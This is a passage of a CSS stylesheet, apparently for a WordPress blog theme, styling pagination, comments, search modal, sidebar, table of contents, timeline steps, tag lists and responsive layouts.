        display: block;
        height: 100%;
    }

    /* masonry-load-more */
    .masonry-load-more {
        display: flex;
        justify-content: center;
    }
    .masonry-load-more a {
        border-radius: 8px;
    }

    .more-link {
        position: absolute;
        top: 0;
        right: 0;
    }

/* Limite Title */
.limit {
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
.limit_three {
     -webkit-line-clamp: 3;
}
.limit_two {
    -webkit-line-clamp: 2;
}

/* Stories Slider */
.stories_slider .owl-stage-outer {
    overflow: visible;
}
img.slide {
    width: inherit!important;
}
    .stories_slider .owl-dots { margin-top:0; }


/* Page Pagination */
.paging-navigation {
    margin: 0;
    border-top: 1px solid #f1f1f1;
    background: none!important;
    text-align: center;
    font-size: 14px;
    padding: 15px 0!important;
}
.paging-navigation span,
.paging-navigation a {
    border: 1px solid #ccc;
    padding: 5px 10px!important;
    color: #333333!important;
    border-radius: 4px;
}
.paging-navigation span.current {
    background: #fff;
    color: #fff!important;
    background: var(--contrast-2);
    border: 1px solid var(--contrast-2);
    font-weight: normal!important;
}

.container.grid-container {
    width: auto;
    padding-left: 0;
    padding-right: 0;
}
a.prev,
a.next,
a.prev span,
a.next span {
    display: none;
}

/* Comment */
.comments-area {
    border: 0px solid #f1f1f1;
    padding: 0px!important;
    border-radius: 8px;
    margin-top: 25px;
    font-size: 14px;
    background: none!important;
}
.comment-content {
    padding: 0;
    border: none;
    margin: 8px 0;
    padding: 10px 0!Important;
    border-radius: 8px;
}
.comment-content p {
    margin-bottom: 10px;
        line-height: 21px;
}
.comment-list .reply a {
    border-radius: 20px;
    padding: 2px 10px;
    border: 1px solid #f1f1f1;
}
.comment-list article {
    border: none;
    padding: 0!important;
    margin: 0!important;
}
.comment-list li.depth-1 {
    border: 1px solid #f1f1f1!important;
    padding: 20px!important;
    border-radius: 8px!important;
}
.comment .children {
    padding-left: 30px;
    margin: 20px 0 20px 20px!important;
    border-left: 0 dotted rgba(0,0,0,.09)!important;
    border-bottom: none !important;
}
.comment-respond {
    margin-top: 40px;
}
input[type=email], 
input[type=number], 
input[type=password], 
input[type=search], 
input[type=tel],
input[type=text], 
input[type=url], 
select, textarea {
    border: 1px solid #f1f1f1!important;
    border-radius: 5px!important;
    padding: 10px 15px!important;
    margin: 0 0 10px !important;
    width: 100%;
}
.comments-area .form-submit input.submit {
    border-radius: 8px!important;
    background: var(--accent)!important;
    padding: 10px 35px!important;
}
.comment-form-cookies-consent {
    font-size: 12px;
    line-height: 18px;
}

.comment-list li.depth-1 {
    border-bottom: 0px solid #f1f1f1;
    margin-bottom: 20px;
}
h3.comments-title {
    font-size: 18px;
}
.comment-meta .avatar {
    padding-top: 1px;
}
.comments-area footer.comment-meta {
    display: block;
    grid-template-columns: 30px 1fr;
    grid-gap: 10px;
}
.comments-area footer.comment-meta img.avatar {
    display: none;
}
.entry-meta.comment-metadata { margin-top:-1.5px; }
.entry-meta.comment-metadata a {
    color: #000;
    opacity: 0.5;
}
.comment-content {
    margin: 10px 0;
    border: 0px solid #f1f1f1;
}

/* Search Modal */
.search-modal-form {
    background: transparent!important;
}
.gp-modal__container input.search-field {
    margin: 0!important;
    border: none !important;
}
.search-modal-fields {
    border-radius: 8px;
    overflow: hidden;
    background: #fff;
}

/* Sidebar */
.inside-right-sidebar {
	height: 100%;
}
.sticky_post {
	position: sticky;
	top: 70px;
}
.sticky_left {
	position: sticky;
	top: 40px;
}
.wpp-list.wpp-list-with-thumbnails li { margin-bottom:20px; line-height: 1.3em;}
.wpp-list.wpp-list-with-thumbnails li img { border-radius:5px;}
.wpp-list.wpp-list-with-thumbnails li a.wpp-post-title {
	color: #1e73be;
	font-weight:bold;
}

/* List Custom */
.list_custom {
    list-style: none;
    counter-reset: my-awesome-counter;
}
.list_custom .gb-query-loop-item {
    counter-increment: my-awesome-counter;
    position: relative;
}
.list_custom .gb-query-loop-item:before {
    content: "#" counter(my-awesome-counter) "";
    position: absolute;
    top: 4px;
    left: 20px;
    display: block;
    font-size: 26px;
    font-weight: bold;
    color: var(--accent);
}
.list_custom .generate-columns.grid-50 {
    width: 100%!important;
    margin: 0;
}



/* Title Header */
.page-header {
    margin-bottom: 30px;
}
h1.widget-title,
h1.page-title,
h2.widget-title { 
    position:relative; 
    display: inline-block;
}
h1.widget-title:after,
h1.page-title:after,
h2.widget-title:after {
    height: 2px;
    border-radius: 0;
    width: 50%;
    content: " ";
    background: var(--accent);
    position: absolute;
    left: 0;
    bottom: -8px;
}
.search h1.page-title {
    border-bottom: 1px solid #f1f1f1;
    display: block;
    padding-bottom: 15px;
}
.search h1.page-title span {
    display: block;
    font-size: 16px;
    line-height: 22px;
    font-weight: bold;
    color: var(--accent);
}
.search h1.page-title:after {
    display: none;
}

/* Author */
.author .page-header {
    padding: 20px;
    font-size: 15px;
    line-height: 22px;
    border-radius: 8px;
    background: #fff;
    border: 1px solid var(--tax-bg);
}
.author .page-header .page-title:after {
    display: none;
}
.author .page-header .avatar {
    margin-right: 20px;
    border-radius: 50px;
}

/* Popular Post */
.nq_number { display:none; }
.popular_item a {
    color: var(--contrast);
    font-weight: 500;
    padding-bottom: 12px!important;
    margin-bottom: 12px!important;
    display: block;
    border-bottom:1px solid var(--tax-bg);
}
.popular_item a:hover {
    color: var(--contrast-2);
}
.popular_item:last-child a {
    border-bottom: none;
}

/* Single Post Content */
.dynamic-entry-content ul,
.dynamic-entry-content ol {
    margin: 0 0 1.5em 2em;
}
.dynamic-entry-content ul li {}
.also-read {
    background: #f1f1f1;
    padding: 15px;
    border-left: 5px solid var(--accent);
    padding-left: 20px;
    margin: 20px 0;
}
.also-read h2 { margin-bottom:8px; }
.also-read p { margin:0 0 10px; font-size:14px;  line-height:18px; }

.sidebar .widget {
	background-color: #fff;
}

/* Blockquote */
.wp-block-pullquote {
    padding: 0;
}
blockquote {
    border-left: 5px solid #f1f1f1;
    padding: 20px;
    font-size: 18px;
    font-style: italic;
    margin: 0 0 1.5em;
    position: relative;
    text-align: left;
    line-height: 28px;
}
blockquote p {
    margin-bottom: 15px;
}
.wp-block-pullquote cite {
    font-size: 14px;
    font-weight: bold;
}
.dynamic-entry-content .wp-block-image {
	margin-bottom:25px;
}

/* Pre */
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

/* table */
.wp-block-table { margin-bottom:25px; }
.wp-block-table table { margin-bottom:0; }
.wp-block-table .wp-element-caption {
    font-size: 13px;
    margin-top: 5px;
}

/* Featured Image Caption */
.gb-block-image figcaption,
.wp-block-image figcaption {
    font-size: 13px;
    text-align: center;
    margin: 10px 0 0;
    line-height: 19px;
}

/* Tag List */
.taxonomy-post_tag {
    display: flex;
    gap: 5px;
    flex-wrap: wrap;
}
.taxonomy-post_tag a {
    color: #fff;
    position: relative;
    background: var(--accent);
    padding: 2px 13px;
    font-size: 14px;
    line-height: 20px;
    border-radius: 50px;
    display: inline-block;
    transition: all .3s ease-in-out;
}
.taxonomy-post_tag a:hover {
    background: var(--contrast-2);
}
.taxonomy-post_tag a:before {
    content: "#";
}
.wp-block-post-terms__separator {
    display: none;
}

/* Search Form */
.search-form .search-submit { display:none; }

/* 404 */
body.error404 .inside-article {
    margin: 40px auto;
    text-align: center;
}

/* Limit */
.limit-title {
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

/* TOC */
#ez-toc-container {
    background: #f9f9f9;
    border: 1px solid var(--accent);
    border-radius: 5px;
    box-shadow: none;
    padding: 25px;
    margin-bottom: 25px;
}
div#ez-toc-container p.ez-toc-title {
    font-weight: bold;
}
#ez-toc-container ul {
    margin-top: 10px;
    padding-left: 18px;
}
div#ez-toc-container ul li {
    font-size: 100%;
    list-style: circle;
    overflow: visible;
    padding: 2px 0;
}
#ez-toc-container a {
    color: var(--contrast)!Important;
    box-shadow: none;
    text-decoration: none;
    text-shadow: none;
    display: inline-flex;
    align-items: stretch;
    flex-wrap: nowrap;
    font-weight: bold!important;
}
#ez-toc-container ul.ez-toc-list-level-3 {
    margin-top: 5px;
}
#ez-toc-container ul.ez-toc-list-level-3 {
    margin-left: 0;
}
#ez-toc-container ul.ez-toc-list-level-3 li a {
    font-weight: normal!important;
}
#ez-toc-container label.cssicon {
    border: none;
    margin-top: -5px;
}

/* Timeline */
ul.steps {
	margin: 0 0 0 -10px;
	counter-reset: li;
}
ul.steps li {
	position:relative;
	display: block;
	list-style: none;
	border-left: 1px dashed var(--accent);
	margin-left:31px;
	font-size:14px;
	line-height:1.65em;
	color:#4A4A4A;
	padding-left: 39px;
	padding-bottom: 26px;
}
ul.steps li:before {
	content: counter(li);
	counter-increment: li;
	position: absolute;
	top: -7px;
	left: -31px;
	box-sizing: border-box;
	margin-right: 8px;
	display: block;
	font-size: 18px;
	font-weight: 700;
	padding: 7px;
	width: 60px;
	border:10px solid #f3f7fc;
	height: 60px;
	text-align: center;
	font-weight: 500;
	background: var(--accent);
	color: #fff;
	border-radius: 999em;
	display: flex;
	align-items: center;
	justify-content: center;
}
ul.steps li:last-child {
	border-left:0;
}
ul.steps li strong {
	font-size:18px;
	color:var(--contrast);
}
ul.steps_white li {
	border-left: 1px solid #fff;
	color:#fff;
}
ul.steps_white li:before {
	border: 9px solid var(--accent);
	background:var(--base-2);
	color:#000;
}


.custom_gallery .eb-gallery-img-wrapper a.eb-gallery-img-content {
	padding:10px!important;
}
.alumnigallery .eb-gallery-img-wrapper a.eb-gallery-img-content {
	margin-left:-10px!important;
}
.alumnigallery .eb-gallery-img-wrapper a.eb-gallery-img-content:first-child {
	margin-left:-2px;
}

/* Tag List */
.taglist {
	display:flex;
	gap:5px;
}
.taglist span a {
	border-bottom:1px solid var(--yellow);
	padding-bottom:2px;
}
.taglist span:nth-child(2) a { border-bottom:1px solid var(--purple);}
.taglist span:nth-child(3) a { border-bottom:1px solid var(--blue);}
.taglist span:nth-child(4) a { border-bottom:1px solid var(--accent);}
.taglist span:nth-child(4) a { border-bottom:1px solid var(--tax-color);}

    
    @media only screen and (max-width: 1024px) {
        .inside-header {
            padding-right: 20px!important;
            padding-left: 20px!important;
        }
		#site-navigation {
			display:none;
		}
		.site-header {
			position: sticky !important;
			top: 0;
			z-index: 99;
		}
        .site-content { padding: 20px;}
        .top_toggle { left:20px; }
        #footer {
            padding-right: 20px;
            padding-left: 20px; 
        }
		
		.sub-menu.toggled-on li a {
			position:relative;
			padding-left: 35px!Important;
		}
		.sub-menu.toggled-on li a::before {
			width: 5px;
			height: 5px;
			content: " ";
			position: absolute;
			left: 20px;
			background: var(--yellow);
			border-radius: 50px;
			top: 16px;
		}
		.reverse_bg {
			background-image: linear-gradient(180deg, var(--block-bg) 48%, rgba(0, 47, 135, 0.06) 0%)!Important;
		}
		.grid20 {
			margin-right:0px;
		}
    }

    @media only screen and (max-width: 768px) {
        .main-nav { overflow-y: hidden!important;}
        .gb-button.slideout-toggle span.gb-button-text { display:none; }
        .toggle_button, .search_button { top:33px; }
        .toggle_button { left:20px; }
        .search_button { right:20px; }
        .main-nav ul {
              overflow-x: auto!important;
              justify-content: flex-start!important;
        }
        .main-nav ul::-webkit-scrollbar { display: none;}
        .main-nav ul {
            -ms-overflow-style: none;
            scrollbar-width: none; /* Firefox */
        }
        .main-navigation .main-nav ul li:first-child a { margin-left:15px }
        .main-navigation .main-nav ul li:last-child a { margin-right:15px; }

        .main-navigation .main-nav ul#menu-off-canvas-nav li:first-child a,
        .main-navigation .main-nav ul.slideout-menu li:first-child a  { margin-left:0 }
        .main-navigation .main-nav ul.slideout-menu li:last-child a { margin-right:0; }
        .main-navigation .main-nav ul#menu-off-canvas-nav li a { padding-left:20px; padding-right:20px; }

        .inside-right-sidebar { position:static; padding: 0; border: none;}

        .featured-column { margin-bottom:25px; }

        .site-content .content-area { padding-right:0; }

        .is-right-sidebar { margin-top:40px; }

        .grid {
            grid-template-columns: 100px 1fr;
            grid-gap: 20px;
        }
        .featured-column .grid { margin-bottom:0; }

        .comments-area {
            border: none;
            padding: 20px 0!important;
        }

        .owl-nav button { top:30%; }
        .owl-nav button.owl-prev { left: -16px;}
        .owl-nav button.owl-next { right: -16px;}

        .gp-search-modal .gp-modal__overlay {
            padding-left: 30px!important;
            padding-right: 30px!important;
            background: rgba(0, 0, 0, 0.65)!important;
        }
    }
    @media only screen and (max-width: 767px) {
        body { background:#fff!important; }
        .featured-column .acr_img { height: 200px; }
        .grid-small { grid-template-columns: 80px 1fr;}
        .post-abs { top: 12px; left: 12px;}
		.site-header .header-image { width: 180px;}
		.sticky_left { position:static;}
		.custom_gallery .eb-gallery-img-wrapper a.eb-gallery-img-content {
			padding:5px;
		}
		.reverse_bg {
			background-image: linear-gradient(180deg, var(--block-bg) 58%, rgba(0, 47, 135, 0.06) 0%)!Important;
		}
    }